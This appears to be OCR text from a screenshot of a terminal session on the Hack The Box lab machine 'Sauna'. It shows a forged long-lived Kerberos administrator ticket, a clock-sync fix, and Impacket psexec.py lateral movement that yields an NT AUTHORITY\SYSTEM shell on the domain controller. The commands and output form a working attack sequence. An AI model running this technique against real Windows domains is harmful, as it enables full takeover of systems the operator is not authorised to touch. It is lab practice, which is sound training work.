 Activities
X-terminal-emulator
May 21 17:34
/bin/bash
/bin/bash 142x38
Default principal: administrator@EGOTISTICAL-BANK.LOCAL
Valid starting       Expires              Service principal
05/21/2023 12:10:56  05/18/2033 12:10:56  krbtgt/EGOTISTICAL-BANK.LOCAL@EGOTISTICAL-BANK.LOCAL
renew until 05/18/2033 12:10:56
hicham@hihacker:~/hacking/hackthebox/sauna$ sudo vim /etc/resolv.conf
[sudo] password for hicham:
hicham@hihacker:~/hacking/hackthebox/sauna$ psexec.py EGOTISTICAL-BANK.LOCAL/administrator@SAUNA.EGOTISTICAL-BANK.LOCAL -k -no-pass
Impacket v0.10.1.dev1+20230223.202738.f4b848fa - Copyright 2022 Fortra
[-] Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
hicham@hihacker:~/hacking/hackthebox/sauna$
hicham@hihacker:~/hacking/hackthebox/sauna$ sudo apt install ntpdate
Reading package lists... Done
Building dependency tree... Done
Reading state information... Done
ntpdate is already the newest version (1:4.2.8p15+dfsg-1ubuntu2).
0 upgraded, 0 newly installed, 0 to remove and 155 not upgraded.
hicham@hihacker:~/hacking/hackthebox/sauna$ sudo ntpdate -u 10.10.10.175
21 May 17:34:01 ntpdate[13161]: step time server 10.10.10.175 offset +19127.903688 sec
hicham@hihacker:~/hacking/hackthebox/sauna$ psexec.py EGOTISTICAL-BANK.LOCAL/administrator@SAUNA.EGOTISTICAL-BANK.LOCAL -k -no-pass
Impacket v0.10.1.dev1+20230223.202738.f4b848fa - Copyright 2022 Fortra
[*] Requesting shares on SAUNA.EGOTISTICAL-BANK.LOCAL.....
[*] Found writable share ADMIN$
[*] Uploading file XkaJpZIi.exe
[*] Opening SVCManager on SAUNA.EGOTISTICAL-BANK.LOCAL.....
[*] Creating service LMKL on SAUNA.EGOTISTICAL-BANK.LOCAL.....
[*] Starting service LMKL.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.973]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>
[htb] 0:sudo  1:bashZ 2:svc_loanmgr-Z 3:goldenTicket*Z
"hihacker" 17:34 21-May-23
SSD